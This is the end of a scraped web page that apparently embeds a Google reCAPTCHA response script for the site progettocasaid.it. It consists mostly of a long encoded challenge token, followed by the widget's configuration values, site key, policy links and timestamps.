5eX3fDiMKvwoxARyp/[base64]/Cq8KEwo0hLcO8HyPCjF48wqXCmsOQIkTDhxJZw6FCJBVGe0jChMOGegEmw6VPwpsCQD9rZGcow6TDk8KAwrNfwq0nIE0qZcKEBCZ0FcKPwrDClMKrbMOrZ8O6w7jCkcKHCcKcFMKPw7c1woljwrPClsK0wrkaw4tLwoPDq8KzFsOcXsKfVmvDqMOIw490KmbCg8OAAF/DihTDhUzCr1YfUSDDtDnDoWwOPBN5WMOiMMOFw4tFImfCqyNkLMKhegIHwrUAwrLDlMKoCsKQwrDCtMKNw5N5w79YGcKvNm3DncOEVsK9w7zDuQ3Ch8OZw6UnCMOXNjHDiMONGGRiPcOKw6XCvy7DqMO2PHgCwrfDpTnCtcO3wq7Dg8Offy7Dq8Kgwr/CrlPCiVkkw4bDjsKuwqk8w4BJwoLCnsO+w6XDlknDtsOOw5vDjWkmwoU8w6B2w4HCr8KRaMKnw70SfsO6T8K8fQHCosKtw7cWw4PCuy3Cn2hiBRrCvkVWwq/DgigrbzLCnyzCmsKRQcOMwohQeTTDocKFDDQfw5bCqcOYw7DCmsKcI8KzwoNqa3bCr8OSfXU/w7rCmB/[base64]/DhURkWx4+dsOsw5txwqTDgmHDq8KEJ8O0fMORan1TwqBdVwxmA394wrsNw4HDicKGA8K3wpXDgm/[base64]/[base64]/DiABna8Oxw70YLGjClFfDmsKfw6PDjB/CnsKIw4dUwoDDogorKE0PHXpyw5l5w4fCnx/[base64]/Dh1UJwrIma0XCvgd+wqnDjxXClmJxwqDCtVDDohrDmcOgw7opE8O+a8KVw4nDmMKzc3khw4PDv8Oqdkw9XsOiQT3DhgcMw77Dh00GYcOCw71VPy3Dj1RGw53DisOlwrwCw7Rgw7DDpsOiwoZkEW3CmAB/wpxIw6PCrcOZUMK9w7nDhMKYEAp/w64NNsKAWT/Dk2p9cXDCucKPTlvDl8KRw4LDizxewobDvMOZw6clwpbCv8Otw6bDq8KYMMKwIXlsdsKxwq8DSy/Do8O/wpbDrGXDvsOVwpPCosKFSxNwbTvCtiLDicKoNR3DogLDojPDsMOyw5Rdwqdyw77DjcK7wpnChsKlXU3Dr8KSw7V1H0YVwoIiNsOVZsKJDsKqwqd8wpLDpcOow5JUDMKkwqvCswUiworDq8O8UsKywqYbKsOMLcK8KcO6Y8O/w7PDtEzDisOzNcKTVV/[base64]/UAvCjMOtwqIpFXvDsWTDuXHCtsOMdcOAw7wZWMOiw7LDpEPCqAHCtwHDusKQEGdmwoZfwqzCknbDtj0uw7VBdyoOXcK6DMO1w4rCl8K8Z33DssKOf8OBwrAUT8Khw5YBw5XDsAMoa8Kmcg9vRcOcwopjwoPCvjbDjFQHKCLCjMK2wpwAw5/[base64]/Ch0/CmcOUKXtiD8OVw5DDqVA2w6nCsMOiZ8Omw7p2B8KhbUHCjsKow7/[base64]/[base64]/wonCksK2wp/Ct3DDkG8Kc8O6XsO9YMO/[base64]/wqbCrWs/w7Q1VcOYw7LCuMK6wqLCsGvCjVABV18IVcK0P8KlRsOsccKIwqNAwqROw6QqfcOdw6V9DcOoU1F5c8Oxw4kww5vCvS9rVWVmw4drwrvChBdUw5vDkcOATgUwKsKeOl/CjzzCrsKHVsOHIWjDrmzDgMK1Q8K1wodnwpTCvcKEBG3CrMOscn5zw6dUcT7Dv3TDlgbDkHPCmkVOw6EJw79Uw7hjw48Ww7zDrsOpUcKYfcKOwpvCqcOgwow1QsOGDEbCscKnw5rCkcKnw5gQJ0rCo1zCksODaS0Nw6/[base64]/[base64]/DhsKQDS3DggQmZcKAw47DrcO+Q8KAAkdYwrhdDsKsw6/CscKOw4LDnsKcGRFgwofCrDYtDcK5w4/DhQExB3LDo8KNwpxJw6jDp3BCPsKbwoTDvyXDhkVuwoLDvcOvwoPCncOzw4o9X8KiWQNJW8OZFg9zE0Zdw7bDqCY9wrVKwodSw5HDhQFQwqrCoCwFw4RxwpsjXyPDiMK3wrNFw5NrEhdow5Vhw5HCosKzIgVUVVXDgkLChMKTw6fClAUEw6Myw6HDgA/ChMKow67CkVxQw7d5wpsiYcKZwrfDvjTDs3o4THt/wrPCimbDhifCtz1vwqPCuXLCrGMbw6g7w4/Dg0HCvMOsV8KnwojDtcOEwr0TUBFkw7U5L8Ojw6nCk03CmsKiw5U6woPDmsK6w6HCrwNuwq/DlH90McObagBewrHClMO7w7fDmGpEO8O4eMKLw6VODcOwdC8Zwq4cRcKcw5JZw4JCw5fCjmRiw6rDk8KGw4DCv8OdCV4iJ8OZGgvDllzDnAtiwqHCvcKlwo7DgTjDssKXDC/[base64]/C1HDklUewrJHIcKjLsO9wo0ywrwvw4nCisOtXsKYw5ZrwqDCk8OywoIow7bDiE/DjsOcVm9iwqXDtn4mFcOgO8KLwqXCgsOZw5fDjjjClMKzV04Ww6TDgArDu0XCryvDrcKbwpZ2w5bCi8OPwrJ1YxxSCMOTbUcvwq7CtAhRRTR5WMOGcsOcwqjDjAcdwp/DvhJHw6jDvsOHwoZXwozChXfCiVrDqsKua8KsLsKMw4cpw6Uow7TCrsKoewFeeSDCrsKNw59cwo/CjQMvwqJCM8Kawo3DpsKLGsKwwpnDjMKhwpMQw71cAXw7wqcgJTHCqVPDoMOzDnPDkEjDsj9PJcOww7DDoWALw5PClcK/Og9qw7jDs8OLdsKrKyHDuSjCvikWwq59Yx/[base64]/[base64]/[base64]/DvAs+HwZew4XDsjzDqcKGIxHCtiprw7jDowrCgAgMw4R7wrXDsMOdwpJIwqLCtgXDkcObwrsEOlBuwoouKMK0w5PCh3/[base64]/GcKcPBQew6Jiw5rDkgHClsKyw4A/w5vCjcK2YcOVLcO/eMKmTMKzw5EOU8KeD2kAJ8K6w4vDv8KgwqDCn8KewoDCnMOWIBpgDBXDlsOqE2MUbRQfBgQDw6/DscKSMVTDqMOKKznDglIQwpMcw5bDscK7w7xeKsOgwr5TQxvClcOfw7B9PF/Dq2B1w7jCtcO/[base64]/[base64]/DtnpNPcKXw7jDuHZ+w65FcsOPw4kEKcK+LRQqw4c6acKqCRYIwqc1w5hzw7BsKTMCCwDDlsKObCzChk40wrzDvcK7w5fDmXjDtU/CgcKxw64ew6PDpzZxXcK9wqsQw5/Cmw3DizvDi8Ovw6LCpz7CvMOcwrfDqUfDiMOhwoDCsMKLwozDu0Ene8Oaw503w6DCusOFeWTCrcOUTVPDvh7Dvj8twqnDtDPDs37CrcKKO2vCs8Kzw5JCecKLMiwzOArDvloXwoFTFjfDgUfDusOKw5Irwrpiw697AsO/wrR7dsKJwp06eB4jw6bCgMOJHcKQW2IDw5JkR8OOw60nHS0/w5/[base64]/DusKQwpbCksKbW3RtwoHDkHoMKjnCqW/DuAIHw6DDkRPCrTFzaFnCqRpUw5rDoMKBw5vDiiB1w43DrcOvwoPClj87E8KVwolzwoFiEcOJDDzCicOQZcKkNV3ClMOXwr0GwpMkEsKHwqPCjR4Hw6PDlMOhPQzCqBwMw6lNw5rDvsOaw4MTwoTCl247w4Qgw59JbXfDlsOeBcO1CsOBNcKeZMKPIWBnaCt0dl/DvcOIw5HCtS10wr1/worDuMOXV8K+wonCpQofwr92QnzDggHDlQcvw6p+LT7DqwEXwrAVw5hcHcOff35Uw40maMOtB0smw61xwrXCkVU0w71Sw6V3w6bDgioNNxBzMMO0SsKNaMKcWHYBf8K9wrXCu8Ofwok+UcKUOcKQw4DDnsOBBsO4w5/Ds1F1WMKYfS4QVsKqwpZed3LDoMKEw75Wa3Z5wod2Q8OnwpRqY8O8woXDiFsrOgQuw65gw48wSTQCSMOeI8KULEjDm8KTwrLCrEhMPcKhT0AywrjDmMK9HMKxZcKZwoshw7HChD1Pw7QJamrCv2omw6N0OD/CrsOXUhxGemDDkcOoYwrCogHCvhhqYVEMwqXCoz7Cnyh4w7DChQ8aw44xwoM5WcOew75aJXTDi8K7w79GMQgfGMOXw4vCqVUPaWbCiRDCr8KdwqdfwqbDti3DvcOIXcOrwqvCt8OPw4Rwwpd2w7zDhMOVwoNIwo1rwrLCs8OZP8OgO8KIQk4jJsOnw5/DqMOLNcKww7TCj13DssKRfQHDg8KlMD9iwqN+fcOuG8OoLsOQHsK/[base64]/[base64]/DkcOBdMOWPAHCnMOQZxATw54dHWnDlVnDglwPTcOMUXbDlEzClcKMwpvCt8KZV1RgwpDDi8KYw581wqQ8wqrDsknCv8O/[base64]/ccO4GmcrEBrCkcOOEMKcw5LDvsKdw4DCgkUuwqfCm2cTNnDDs1nDiV7CpsO7eR7DjMK7SQ45w5/CvMK0woNNWcOXw48iw4Ffwrs6JHtnfcKGwp5vwq7CvE7DjcK0C1XCjB/Dk8OFwqZqSVdmGxXCs8OVK8KPfMKsf8Kcw5wBwp3DksO0aMO+wrtaDsO1BWjDlB9IwqfCv8O1w4cLw77Cj8KjwrdbaMKMesKdH8OkKMOeKSPCgwRDw6UbwpfDrCAiwrzCq8Kfw7vDrwYOTcOgw5YWU3QQw5Zhw7tzK8KcN8Klw5bDsg8BQ8KQDW/[base64]/[base64]/DsMKEw6TCh8OEw4XCoRJ6w7PDocKAwpxEwprDowZpwp/[base64]/aMK9woLClcOaT8KEa8KfwpbDkmrDiS/DhRLCjwHCm8O8EjoJw4p1wrPDscK/[base64]/SsKrwrsnacOYw57DqjnDh8OCw7pkYsOGcy7CisKwPWE5VlFxw7hUwpsedXjDn8OAQmHDjMOaIHguwrx9K8OxwrnCkQDCigjCpwnCvMOFwrTCs8OlE8K8Xl/CrG9Uw7QQYcOtw4lsw6QRVsOqPzDDi8OLfMK3w7XDisKwfXJFA8KRwpHDkzJDwojCkWPDmcO6PsO6OhHDmxfDkXrCrMO+An3DrRIfwpZ8HWZ3K8OEw4lPL8KDwq7ClEPCi0/Ds8KLwrrDmmVpw7PDhyN/ZsKbwrfCtSrCqRUsw5fCnU9ww73CpcK+PsKQKMKgwpzCrxpkKizDtlACwqF1Xl7CmRQqw7DCrcKYaU0Lwqx9w65mw7gcw54gDsOzVsKbwqlfw75Rb2jCg04gOsOLwpLCnAgOwrASwqnDvcOEI8KYTMORDGcZwpIpwo/CmMO1bcKnOU1bGMOLAB3DklDDu0PDmcKuRsO2w6gDGMOcw7/CgUcUwrXCh8O2RsKzwpbDvyXDhUNVwoJ+w5J7wp9fwq44w512UMOwasKMw6DDh8OFAsKtARPDrSUTUsODwoHDscOTw75BEMOPHsOAwqDDkMOmbFZmwrLClAjDjcO9PcKswqXChxHCrx1eS8OFEQx/OsOKw79Ew6Yww5bCq8O1HnQkw7PCgi3Cu8KOXikhw7PCvB3DkMOEw7jDuwHDmxxlUVfCgDpoCsKcwq/CkTbDmMOlBT3DrhxPPWddUMO+U2DCvcOgwo9rwoAtw6VoG8KCwp3DjMOowqnCsFvDm3Z7ecOnGMO3ACLCkMONQXswSMONAHtVNW3DqsObwpbCsirDrsKpwrU5w50ZwqUAwpM7VgrCocOfJ8OGPMO5AcKdS8KpwqQQw4dcbDsMTkgUw53DgkDCiEYDwr/CocOYaT8LFQDDu8KZPzZlF8KTcDrCjcKhElkFwrRqw6nCr8OGZ2PCvh/[base64]/I3TDu8OVw75LOgfDv1gCMSwZK8OpDT/CrcKBw7oDYhhEchTDv8KjAMKkPcKOwpzCj8OtDlDDu1PDswIzw4vDt8OGd3/CiXAANk/DtRMCw7MMEMOhIBnDvwTDvMKKTWs0HXrCqSsPw7cDdHUWwrtjw60QXUDDgMO7wpPClSs7a8KBZMKzRMO2CEZPS8OwAMKWwoZ/[base64]/wpfDnz/ChcOUw7PDpcOEw7czw6PDg2XCtMK6asKtw5LCjMKLwrjDt0zDv0Z3XBLChHQKw7gdw7zCqyvDlsKOw5fDpyMeNMKPwonClsKIXcKkwpkowojCqcOjw4vCl8OBwpfDrcKdaB8YHWAsw7BtDcO3L8KeQBR3dgR/woXDsMORwr9NwpDDtzoywoEEwoXCkyvCrilPwo/DiyDCv8KlHgJuZBDCv8KXL8Ohw645K8K/woTDpB/Cr8KFOcKTEDnDhCouwrXCunzCiDQeMsKYw6vDinLCiMOtL8KbeFQnQ8OOw4x0BSDCpSTCrHhJHsOAH8OKwpXDuC7DmcKZQTHDhXnCmE8aVsKFwrzCsi3Cqy/ChHbDv0/DomDCljxODT7Ci8K/NcKqwrDCkMO4FBMVwpfCicO1wpQbRA0lM8KKwr1VKcO4w5B3w7HCsMK8RXsBwojChScfw77DtGRTwoEnwotAY1/CgMOjw4HCqcKlfS7DvVvCkcOXHcORwo55fUDDihXDgWsFF8ORw7VwbMKpNQnCgnrDigULw55QNg/DoMK2wqs4woPDqE3DmktaGzpmGsODWhIEw4R5G8Oyw4smwr9nUVEPw6gJw5jDqcOONcOHw4jCvCnDhGMMX1HDgcKFBhVvw7TCnTjCpMKPwrcTbTDDmsOUHE7CtcK/Nl8hacKvR8Khw7ZMRHrDksOQw4jDtRDCtMO9TMKGSsKZI8OOUjN+V8KjwoXDoWUqwo0LJHfDswvDqBHCh8OxNyY3w6/Dq8OuwonCjsOnwos4wp0Tw6Ehw7tzwoIgwoDDn8Klw7N7wpRPTXfCicKOwpMcw71Hw6gbGsOUT8KXw57CuMO3w6MmCF/DgcOww7/CgyTDjcK5wqTDl8OswpERDsOGW8KmMMOgUMKNwoQLQsOqdBt6w5LDqxcTw7sZw5jCijzCkcO4RcOVRQnDlMOcwofDuw1Yw69mLxA4w6w5UsKnJMOkw7dAGipYwqtXPzjCg0M8QMOATTpqbcO7w6LCvR1XQMKcVMKLbsK8MwHDhX7DtcO6w5PCqsKawq/Do8O/[base64]/Cn8KkeFF0wpDDscKICHYSA1zDiMKbw7wSw5HCqcKiNGZGwrpMUcKwC8KiRFnDoToLw6gDw4fDpsK+McOhWQMiw5rCr311w4PDjcOSwqnCilsAcgvCq8KOw4ZnD2pAMMKOEBhbw4d2woQhdnvDn8OXM8ORwrd1w5p6wrgKw5ZEwooqw6nColzCkWQiPsO/CwAwPcOMNMOAEAzCiBAuLWtrFy8dMsKawp1Cw4ACwqTDvMOxF8KlIcOSw73ChsObLknDj8KAw63DswE9wptFw6DCqcK2OMKFJsOhGwhJwrpoUcOHEEwYwrfCqAPDtVZ+wolgMg3Dl8KZIjQ7AhPDv8Opwpk4OcOSw5HCm8Olw5HDjR8lQ2LCjsKqwr/DnFw6wpLDo8OrwromwqbDvMKcwrLChsKacBozwpfCiVnDl3AywpzChMKXwpA3B8Kxw7J4JsKrwrwEPsKlwr/[base64]/[base64]/DkcOJUywUeXNVcz7DhsOYworDpTxcw6w4DTJAG2JewpA7EX5xMQchEEjDjhJvw7DDtQDCqMK7w5/ChEFrPGkWwovDmlnCksOsw7Zvw5dvw5nDn8KzwrMhbgLCucKlwqInwoJlworCscKYw6PDmGFXbhtxw7xrDnAkQxTDpsKwwq19RXV7bmQ4wq/CuBTDqUbDvjXDuwPCtsK8GhYvw6DDjDhww7nCvcOXCjDDpcOJT8KwwopiV8Kyw7dDbB/DtGvDmH3DjRlKwr1iw7EUXsKpw748wpFdJC1Uw6zDrBHDu0c9w4BoYRHCtcKXcSApwpE0bcO4Z8OMwqHDtcK2V0Newps/[base64]/ChA1ew6wtQnPDjsKxPEPCosKnM0DCusKVDsKACC3Dn8Ozw6bCoVxkHsO6w6nDvBgdw5wGw7rDiipmw512Rn4rf8Olw454w4YLwqouAWgMwr0ewokfQlwrcMOswrXDtz1bw7ldCh0OXSjDu8Kpw5IJbcORAsKoKcO9HsOhworCmQ9ww4/[base64]/[base64]/Ds8Oaw6HDtcKtw4IUw6vDhsOiwrlpwrV1w5PCvlUTCsKDOB83wpbDgsOOw61Rwp8AwqfDuDZSHsO8NMOlbnEGBSxWLFhibk/Cr0TDjVXCvcKrwqUNwr3DmMOZfFIAeSVdw4pqCMOnw7DCtsOYw6YqZcKGw75zJcOww5xdRMO1DDfCn8KJaWPClsOtGhwBG8KfwqdxL1ozJ2PCkcOpYH8mNCDCvRcww5HCiShUwovCpxbDgmJww5zCicOnVkTCg8OmRsKOw6huRcOlwr5ew6prwp/CmsO3wpY3aijChMObF1MYw5TDrRE2ZsKQDATCnG0HWBHDscKlewfCssOJw4MMwrfCjsK7d8OrWnPCg8OXBGguGl0+AsOTZyNUw7ByCcKLwqLDjXA/NEbCu1rCqwwwCMKxwoFPJlFTU0XCkMK8w7MXLMK3d8OhVRVEw5FQw63CmjDCu8Kdw6zDmMKFw73DtS5bwpLClUhkwq3Cs8K5YsKVw57CocKHeUzDrsKjcsKcAsK4w7gnCsO9bkDDj8KGJj3DmcKgwrzDm8ObFMKHw5fDk23ClcOFT8K6wp4hHi/[base64]/DmVtwLcKYLULDpMO5URYhZsOeS3QJw4rCqnkDw7YyLVXDu8OlwqrDm8Otw4XDv8O/WMONw5fCkMK0ZMOUwrvDi8KPwrXDs3JIPcOawqTCocOQw78OOhYiM8O8w63DmgRxw4Biw6LDuBJywqTDnGTCq8KYw7nDlsOhw43CvMKrRsOgD8KBT8OEw4ZzwpZTw6Nsw7/CtcOAw5IJY8O4HlnCtQjDjxPDsMKfw4TCvnfCscKxKzJ7fA/CkRrDoMOWD8KVb3zCl8K+KDYBAMOPaXrClsK0LMO1w4dabUwiw7zCq8KNwpbDoRscwq/[base64]/woJ/wrJrMQnDvGEWwqLCsMKuw6FzO8KvQQ/CvB/DocOxw7kyWcOjw4VIYcOAwqnCjMKuw4zDmcKJwowPw5F3b8KMwpUxw6XDkz4dP8KKw6jDig0lwq7CrcOhRRBAw5hSwobCk8KUw40fcMKlwpo2woTDkcKNOsKaGcOhw7AMAB/ChcOAw5BmOiTDgWvDsDwaw53CimYwwpfCkcOLNcKANhE0wqjDhsKjDGfDp8OxCkXDi1XDhW/[base64]/DqMKhwoMPQwpUwoENw6LDmMKVcsO8w5fDs8K0w5Rnw5PCqMOYw6oxNcK/[base64]/[base64]/Qn43w5NSw4kbZScsCMOXfGfDuSjDs8OKSQ7Ch2DDvkw/PsO/woLClMOfw7Btw6Msw6RyQ8OIasKEGcKww5V3WMKjwrYCEgjCu8KgZsK7wprCgMOkHMK8OhvCgHVmw6JGehHChAQ9BcKewo/DnHvDtBNMKMKzdnbCjzDCvsObe8Olwp7DmVAtL8OqNsKEwq0Nwp7Cp1PDnBslw4/DosKbdsOHPcOvw65Iw6tmUsO0IAYhw705I1rDqMOqw6NaPcOZwpfDgWJfLMOnwpnCosOfw7bDrgwYbsK9IsKqwo0EBmAVw7kdwprDhsKGwpQEEQHCqQDDkMKswpJww7B+wo/[base64]/Dj1jDv8O8wqhyJ2TClWjCrcOcwrIjwqzDqiPDtQYLwrrCpADCp8KROn58RWDChWnChMOawpPCg8KtM0/Cq3fDocOHSsOjw7fCmx9VwpA3E8KgVCRrXMOxw48Owo/DjVxScMOXMRVUwpvDncKswpzCqsKhwprCo8K2w6AoCcKnwrxzwrzDtcKKGEEUw7PDhMKGw7vDu8K/RsKqw44SL1hlw4YVwrwOIWIhw6UkAsKvw78DFjvDj11kV1rDmcKdw67DrsO3w4FnE2XCoy3CkALDhcOBBSvChBzCk8K3w4lYwoPDgcKIRMK7woQnNSRRwqXDt8KBQzZmCcOaUsOvB23Cl8OWwrlMFMOaOm4Ow5PCsMOUEsOuw5zCgGvCmWkQGzA/dn/DvsKhwrPDr1ggb8K8QsOQw4DCscKNKcOKwqsBMMOnw6ogwptNw6rCusKNIMKXwq/DrcKJWMOtw7XDj8OJw5nDl3HCqHQ7wqMXIMKRwpPDg8OTYsKwwprDlsOGK0Emw4/Cq8KOLMKDcsOXwpcnEMK6R8Kuw5IdaMK6am0Cw4fDkMKYEz1VUMKdwobDvEtYEz/DmcOmFcOgH3kIZTPCkcKQByJZPk0pOcKYXkXDmsOlUcKcK8OWwr/CgsOgejzCrBNJw7HDl8OOwpvCjMOdGgTDtkTCjsODwqwbSC/CmcOsw7jCocKpBsKGwoB5PEbCjUURJx/Dj8OgETzDpgXDmkBJw6Z1WijDq2QrwoXCrikvwqnCmMOiw5nCpxXDucKLw6wZwoLDssOxwpEmwpcRw43DgxbDgcKaJkMTRcKvHQ0COcOpwp/Ck8OSw7LCpsKDw7vCqMKKfUbCpMOgwqfDusKpP2Npw7YmMi5/[base64]/w5DDusO0w63DiMK9wpHChcK0Ak/CusKRw67CqVoxwqjDliLCisOsJsOEwqDCjcKCQR3DiRLCj8OtBsKZwrLChlslw6fCscOVw7BuAsKFGmbCtMKBMnhTw5rDiQBGXMKXw4N2W8Opw5oNwrY/w7Awwoh2esK7w63CocKBwpTDmcO4HWXDnTvDo3XCgkh8woDCunQ8e8Kww4U7UsKlHTkgAiJEAcO9wpHDpsKBw7rCtcKdV8OaFWseCcKdIlc8wpPDjMOww7LCkcOnw54sw5x4CMOmwpPDkSvDiEpKw5VOw4ALwo/DokEcJUt2w4R5w43CrsOeSXUlaMOUw6gWI0p0woF+w5EOJlsWwpXCvU3Di2sVDcKmVA7DsMORalRwGhnDssOIwovCrBcGcsOSw7/CgRN7J27DnS3DpWwnwr5JMcKvw7jCvcKZLTwJwojCjwjClAFUwoInwpjCmmkNfDMHwrzCuMKQIsKFFjHCjQnDicKYwr/Cq1NFUMOjN3bDsFnCscOvwqw9TSnDo8OETzhfWAHDnsOAwoJvwpLDhsO+w6zCrMO/wrnCrwDCmlwWOHhOwq/ClMO/CzXDnsOqwotQwpbDhcOCwqzCqcOsw7XCpsOywqXCvsKtFcOcdMKQwqvCoGF2w5rCgCo9dMKNVSYkG8Knw5lswosXwpTDpMO4bkx4wqF1SMKNwrJFwqbCqGnCmF/Cmnc4w5jCo19uw48ONFXCqAnDusO4DMO8fi8jX8KpesO9HUnDtzfCgcKzfAnDmcOaw7vCkzMTBcOQdMOsw7ENXMOVw67CjzIAw4LDnMOiLjPCtzzCk8KVw6/[base64]/[base64]/DrsOWLQp1w78LQMK8dcKYKDbDlzDDg8KhOcO7S8O/T8KYR39VwrYvwoQvwr5EWsOTw5HClWnDncKXw7/CnMK9w7zCu8Kvw7HCu8K6w6jCm05NAChRXcKPw40NdVvDnjXDpHLDgMKXTsKcw4FmW8KNCcOSccKbM1RoC8KLFX9ZbEfCsRPCpzdJLMK8wrbDpsOywrUbCWLCk3kmwrLChxvCswcOwpDDgMK7TzLDoRfDs8OnOEbCjULCu8OQbcOzHsOgwo7CusKewo5qwqrCi8KDLz/CiSPDnlTCrXA6w4LDin9WfnZXWsKSZ8OmwoPCocKPHcOAwokfK8OrwprDv8KGw5PDrMK1wpnCrWDCtBnCsm9PP07Cmx/[base64]/CoMKkw6nCrWLDijwXwrXCrcKZw7kMwoLDuTwRwr/[base64]/DjcOGLhFLbEccV2nDvUnDiB/DuQhWwqjCgGPCngrCtMKfw4EywqIGF0NdI8OKwqjDgUhSw4nCiHNww6/CnhAlwoApw7dJw5s4worCusOLKMOOwoN6RC1Rw5HDoCHCqsKXTSlKwpvCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fCh41ZoZJW8pc+P5DBIdGK5fqeVOkuhi6Y+vr5QsKB4\\u003d\x22,1,0,null,1,1768895613154,0,0,[239,175],null,[21,175],\x22RC-ywys6bb7KuA2Vw\x22,null,null,null,null,null,\x220dAFcWeA44yjL9ejpFwoGbHYllyNgD8TQ6_Hxi-SyCjXxFtNgTRnAGieOnZWEPwAO9ssywhdePgBpQ3iURzCpvWWNSPFWTjCKPvQ\x22,1768978413261]");
    </script></body></html>